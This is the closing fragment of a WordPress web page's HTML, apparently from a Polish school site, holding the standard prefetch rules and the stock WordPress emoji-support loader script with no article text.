{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine-lite-child/*","/wp-content/themes/mh-magazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sp25kielce.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sp25kielce.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>